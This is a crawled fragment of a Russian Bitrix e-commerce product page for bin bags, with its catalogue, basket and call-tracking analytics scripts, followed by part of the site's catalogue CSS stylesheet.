            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_144 =
    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_144'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'144','PICT':{'ID':'18138987','SRC':'/upload/iblock/803/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg','WIDTH':'1066','HEIGHT':'438'},'NAME':'Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'108','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'64.2','VALUE_NOVAT':'53.5','DISCOUNT_VALUE_VAT':'64.2','DISCOUNT_VALUE_NOVAT':'53.5','ROUND_VALUE_VAT':'64.2','ROUND_VALUE_NOVAT':'53.5','VALUE':'64.2','UNROUND_DISCOUNT_VALUE':'64.2','DISCOUNT_VALUE':'64.2','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'10.7','DISCOUNT_VATRATE_VALUE':'10.7','ROUND_VATRATE_VALUE':'10.7','PRINT_VALUE_NOVAT':'53.50','PRINT_VALUE_VAT':'64.20','PRINT_VATRATE_VALUE':'10.70','PRINT_DISCOUNT_VALUE_NOVAT':'53.50','PRINT_DISCOUNT_VALUE_VAT':'64.20','PRINT_DISCOUNT_VATRATE_VALUE':'10.70','PRINT_VALUE':'64.20','PRINT_DISCOUNT_VALUE':'64.20','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'108','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'64.2','VALUE_NOVAT':'53.5','DISCOUNT_VALUE_VAT':'64.2','DISCOUNT_VALUE_NOVAT':'53.5','ROUND_VALUE_VAT':'64.2','ROUND_VALUE_NOVAT':'53.5','VALUE':'64.2','UNROUND_DISCOUNT_VALUE':'64.2','DISCOUNT_VALUE':'64.2','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'10.7','DISCOUNT_VATRATE_VALUE':'10.7','ROUND_VATRATE_VALUE':'10.7','PRINT_VALUE_NOVAT':'53.50','PRINT_VALUE_VAT':'64.20','PRINT_VATRATE_VALUE':'10.70','PRINT_DISCOUNT_VALUE_NOVAT':'53.50','PRINT_DISCOUNT_VALUE_VAT':'64.20','PRINT_DISCOUNT_VATRATE_VALUE':'10.70','PRINT_VALUE':'64.20','PRINT_DISCOUNT_VALUE':'64.20','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'1','SLIDER':[{'ID':'18138987','SRC':'/upload/iblock/803/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg','WIDTH':'1066','HEIGHT':'438'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_144)
	{
		window.obbx_117848907_144.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-lipetsk.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530
body_size: 9403
content:
.catalog-page .catalog-page__image-list {
    margin-top: 0;
    margin-bottom: 20px;
}
.catalog-page__block {
    margin-bottom: 30px;
}
.catalog-page__show-more {
    margin-top: 20px;
}
.catalog-page {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;

       -moz-flex-wrap: wrap;
         -o-flex-wrap: wrap;
}
.catalog-page__products {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
    max-width: 100%;

       -moz-flex: 0 0 100%;
         -o-flex: 0 0 100%;
}
.section--catalog-page {
    padding: 8px 0 0;
}
.section--catalog-page p~ .catalog-page {
    margin-top: 20px;
}
.catalog-page__price {
    flex: 0 0 100%;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid #27b243;
}
.catalog-page__price .btn {
    margin-bottom: 20px;
}
@media (min-width: 768px) {
    .catalog-page__price {
        display: flex;
        align-items: center;
    }
    .section--meshki .catalog-page__price {
        width: 80%;
    }
    .catalog-page__price .btn {
        margin-right: 40px;
        margin-bottom: 0;
    }
}
.catalog-page__nav {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
        align-items: center;
    justify-content: space-between;
    margin-top: 20px;

    -ms-align-items: center;
}
.catalog-page__nav-item {
    font-size: 14px;
}
.seo-container {
    position: relative;
    margin-top: 20px;
    margin-bottom: 25px;
}
.section.section--promo {
    padding-bottom: 12px;
}
.seo-container.collapsed {
    overflow: hidden;
    height: 200px;
    transition: height 1s ease;
}
.seo-container.collapsed:after {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    height: 6em;
    content: "";
    pointer-events: none;
    background:    -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, #fff));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background:      -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background:     -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background:         linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
}
.seo-descr__row {
    margin-bottom: 25px;
}
.seo-descr p,
.seo-descr li {
    font-size: 14px;
}
.product-item-detail-info-container {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: auto;
}
/* PREVIEW CSS NEW */
span.catalog__avail-text {
    display: flex;
    align-items: center;
}
span.catalog__avail-text_cub span {
    display: block;
    width: 10px;
    height: 10px;
    margin-right: 4px;
    background: #888;
}
span.catalog__avail-text_cub {
    display: flex;
    align-items: center;
    margin-top: 10px;
    margin-bottom: 5px;
}
p.catalog__avail-price {
    order: 2;
}
.product-card__info span.catalog__avail-text_cub {
    margin-top: 0;
    margin-bottom: 0;
}
.catalog__avail.under_order span.catalog__avail-text_cub span:first-of-type {
    background: #9400d3;
}
.catalog__avail.in_stock span.catalog__avail-text_cub span {
    background: #27b243;
}
.catalog__avail.dost span.catalog__avail-text_cub span:nth-child(-n+2) {
    background: #f90;
}
.catalog__avail.malo span.catalog__avail-text_cub span:first-child {
    background: #e40029;
}
.catalog__avail.not_avail span.catalog__avail-text_cub span {
    background: #888;
}
.catalog__avail.under_order .catalog__avail-text_cub {
    display: none;
}
.catalog__avail .catalog__avail-text:first-of-type {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #000;
    margin-right: 10px;
}
.catalog--def .catalog__avail:not(.under_order) .catalog__avail-text:first-of-type {
    display: none;
}
.catalog__avail.under_order span.catalog__avail-text {
    color: #9400d3;
}
.item-details-list_wrapper {
    font-size: 12px;
    margin-top: 6px;
    color: #000;
}
.catalog--wide .item-details-list_wrapper {
    display: none;
}
.item-details-list_wrapper p:not(:last-child) {
    margin-bottom: 2px;
}
.item-details-list_wrapper .lbl {
    color: #888;
}

/* PREVIEW END NEW CSS */
.section--catalog {
    padding-bottom: 100px;
}
.section--catalog .section__inner {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
}
.catalog {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin: -4px;

       -moz-flex-wrap: wrap;
         -o-flex-wrap: wrap;
}
.catalog--wide,
.catalog--full {
    margin: 0;
}
.catalog__item {
    display: flex;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
    padding: 4px;

       -moz-flex: 0 0 20%;
         -o-flex: 0 0 20%;
}
@media(min-width: 992px) {
    .filter-exists .catalog__item {
        display: flex;
        -webkit-flex: 0 0 25%;
            -ms-flex: 0 0 25%;
                flex: 0 0 25%;
        width: 25%;
        max-width: 25%;

        -moz-flex: 0 0 25%;
            -o-flex: 0 0 25%;
    }
}
.catalog__item-inner {
    position: relative;
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    flex: 1;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    border: 1px solid #cfcfcf;
    background: #fff;

       -moz-flex-direction: column;
         -o-flex-direction: column;
    -webkit-transition: all .1s linear;
    transition: all .1s linear;
    max-width: 100%;
}

.product-item .catalog__avail-price{
    text-wrap: wrap;
}
.catalog__item:hover .catalog__item-inner {
    box-shadow: 0 4px 15px rgba(0, 0, 0, .25);
}
.catalog__body {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    flex-grow: 1;
    padding: 0 10px;

       -moz-flex-direction: column;
         -o-flex-direction: column;
}
.catalog__image {
    position: relative;
    display: block;
    height: 97px;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-background-size: contain;
            background-size: contain;
}
a.catalog__image {
    height: 120px;
    margin: 30px 0 0;
    cursor: pointer;
}
.catalog__image:after {
    position: absolute;
    right: 10px;
    bottom: -20px;
    width: 20px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;
    -webkit-background-size: 20px 20px;
            background-size: 20px 20px;
}
.catalog__image2 {
    position: relative;
    display: block;
    height: 97px;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-background-size: contain;
            background-size: contain;
}
.catalog__art {
    font-size: 12px;
    line-height: 20px;
    margin-bottom: 5px;
}
.catalog__link {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 5px;
    color: #000;
}
.catalog__link:hover {
    text-decoration: none;
    color: #000;
}
.catalog__controll {
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
        align-items: center;
    justify-content: space-between;
    margin-top: auto;

    -ms-align-items: center;
}
.catalog__actions {
    margin-top: 15px;
    padding: 0 10px 10px 10px;
}
.catalog .catalog__actions-in-cart {
    display: flex;
    border: none;
    border-radius: 2px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.catalog .catalog__actions-in-cart:hover {
    background-color: #f90;
}
.catalog__price {
    font-size: 18px;
    line-height: 24px;
}
.catalog__labels {
    font-family: "Roboto", sans-serif;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    display: -webkit-flex;
    display:    -moz-flex;
    display:     -ms-flex;
    display:      -o-flex;
    display:         flex;
    flex-wrap: wrap;
    padding: 10px;
    max-width: 200px;
}
.catalog__label {
    font-size: 11px;
    font-weight: 600;
    line-height: 20px;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 0 6px;
    border-radius: 2px;
}
.catalog__avail {
    font-size: 12px;
    font-weight: 600;
    line-height: 20px;
    display: inline-flex;
    align-items: center;
    align-self: flex-start;
    color: #333;
}
.catalog__avail p {
    font-size: 16px;
}
@media (max-width: 768px) {
    .catalog__avail p {
        font-size: 12px;
    }
}
.catalog__avail.in_stock {
    position: relative;
    color: #1c9331;
}
.catalog__avail.in_stock:after {
    width: 14px;
    height: 14px;
    margin-left: 4px;
    content: "";
    background-image: url(/bitrix/templates/mirpack_new/images/icon-check-green.svg);;
    -webkit-background-size: 14px;
            background-size: 14px;
}
.catalog__avail.not_avail {
    color: red;
}
.catalog__avail.in_process {
    color: blue;
}
.catalog__avail.soon {
    color: orangered;
}
.catalog__avail.sold {
    color: darkviolet;
}
.catalog__avail.under_order {
    color: deepskyblue;
}
.catalog__label:last-child {
    margin-right: 0;
}
@media (max-width: 991px) {
    a.catalog__image {
        height: 85px;
    }
    .catalog__item {
        -webkit-flex: 0 0 33.333%;
            -ms-flex: 0 0 33.333%;
                flex: 0 0 33.333%;
        width: 33.333%;
        max-width: 33.333%;

           -moz-flex: 0 0 33.333%;
             -o-flex: 0 0 33.333%;
    }
}
@media (max-width: 767px) {
    .catalog-page__nav {
            align-items: flex-start;
        -webkit-flex-direction: column-reverse;
            -ms-flex-direction: column-reverse;
                flex-direction: column-reverse;
        margin-top: 20px;

           -moz-flex-direction: column-reverse;
             -o-flex-direction: column-reverse;
        -ms-align-items: flex-start;
    }
    .catalog-page__nav-item {
        padding: 5px 0;
    }
    .catalog__item {
        -webkit-flex: 0 0 50%;
            -ms-flex: 0 0 50%;
                flex: 0 0 50%;
        width: 50%;
        max-width: 50%;

           -moz-flex: 0 0 50%;
             -o-flex: 0 0 50%;
    }
    .catalog__link {
        font-size: 12px;
        line-height: 14px;
    }
}
@media (max-width: 425px) {
    .catalog__controll .sccol--size-sm {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        margin-top: 5px;
    }
}
/* product-modal */

.product-modal {
    width: 700px;
    max-width: 100%;
    padding: 7px 5px;
}
.product-modal__title {
    font-size: 14px;
    line-height: 20px;
    position: relative;
    margin-bottom: 22px;
}
.product-modal__content {
    width: 100%;
    margin: 0 auto;
}
.product-modal__title:after {
    position: absolute;
    width: 20px;
    height: 20px;
    margin-left: 4px;
    content: "";
    background-image: url(images/icon-check-green.svg);
}
.product-modal__image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    margin: 0 auto 20px;
}
.product-modal__name {
    line-height: 22px;
    margin-bottom: 20px;
    text-align: center;
}
.product-modal__buttons {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.product-modal__buttons a,
.product-modal__buttons button {
    font-weight: 500;
    width: 100%;
    margin: 10px 0;
    padding-right: 30px;
    padding-left: 30px;
    outline: none !important;
}
@media (min-width: 768px) {
    .product-modal {
        padding-bottom: 30px;
    }
    .product-modal__content {
        width: 70%;
    }
    .product-modal__buttons {
        flex-wrap: nowrap;
        justify-content: space-around;
    }
    .product-modal__buttons a,
    .product-modal__buttons button {
        width: auto;
        margin: 10px;
    }
}
/* product-modal */






ul.section_subcategories-list--no_carousel {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
}
ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    display: flex;
    align-items: center;
    margin-right: 8px;
    margin-bottom: 10px;
}

b.section_subcategories--title {
    font-family: Commissioner;
    font-size: 20px;
    font-weight: 600;
    font-style: normal;
    line-height: 32px;
    display: inline-block;
    margin-bottom: 20px;
    color: #333;
}
.section_subcategories-list--no_carousel a.show_all_tags {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    padding: 0;
    text-decoration: none;
    color: #1c9331;
    border-bottom: 1px dashed #1c9331;
    border-radius: 0;
    background: none;
}
.section_subcategories-list--no_carousel a.show_all_tags:hover {
    border-bottom: 1px dashed transparent;
    background: none;
}
ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    display: none;
    align-items: center;
}
@media (min-width: 768px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+11) {
        display: none;
    }
    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+11) {
        display: flex;
    }
}
@media (max-width: 767px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+6) {
        display: none;
    }
    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+6) {
        display: flex;
    }
}
@media (max-width: 480px) {
    ul.section_subcategories-list--no_carousel {
        flex-direction: column;
    }
}
/* view_type-wrapper */
@media(max-width: 1279px) {
    .view_type-wrapper {
        display: none !important;
    }
}
/* catalog--def */
.catalog-wrapper {
    width: 100%;
}
.catalog-page__show-more {
    /* display: none; */
}
.catalog--def+ .catalog-page__show-more {
    display: block;
}
.catalog--def .catalog-parameters {
    display: none;
}
.catalog__actions-inner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
}
.catalog__actions-inner {
    width: 100%;
    height: 40px;
}
.catalog__actions-inner> * {
    height: inherit;
}
.catalog--wide .catalog__actions-inner {
    height: auto;
}
.catalog--full .catalog__actions-inner {
    width: 160px;
    margin-right: 0;
    margin-bottom: 20px;
}
.bx_item_detail_rating .bx_stars_progress {
    background: #f90 !important;
}
.catalog__body-inner {
    display: -webkit-flex;
    display:     -ms-flex;
    display:         flex;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    flex-grow: 1;
}
@media(min-width: 1231px) {
    .catalog__body-inner {
        max-width: 335px;
    }
}
.catalog--wide:not(.catalog--full) .catalog__body-inner {
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
}
/* catalog--wide */
.catalog--wide .catalog__item {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    height: auto !important;
    padding: 0;
    border-top: 1px solid rgba(0, 0, 0, .1);
}
@media(min-width: 922px) {
    .catalog-filter ~ .catalog-body .catalog--wide .catalog__item {
        display: flex;
        -webkit-flex: 0 0 100%;
            -ms-flex: 0 0 100%;
                flex: 0 0 100%;
        width: 100%;
        max-width: 100%;

        -moz-flex: 0 0 100%;
            -o-flex: 0 0 100%;
    }
}
.catalog--wide .catalog__item:last-child {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}
.catalog--wide .catalog__item-inner {
